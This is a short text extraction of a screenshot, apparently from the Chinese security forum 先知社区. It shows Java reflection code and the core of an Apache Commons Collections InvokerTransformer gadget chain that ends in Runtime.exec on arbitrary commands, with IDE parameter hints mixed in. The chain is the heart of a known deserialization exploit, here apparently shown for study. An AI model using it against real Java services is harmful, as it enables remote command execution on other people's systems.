 {
((Runtime)Runtime.class.getMethod( name: "getRuntime", ...parameterTypes: null) invoke( obj: null, ...args: null)).exec( command: "commands");
Transformer transforms[] = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer( methodName: "invoke",
new Class[] {Object.class, Object[].class},
new Object[] {0, new Object[0]}
),
new InvokerTransformer( methodName: "exec",
new Class[] {String[].class},
new Object[] {commands}
)
};
先知社区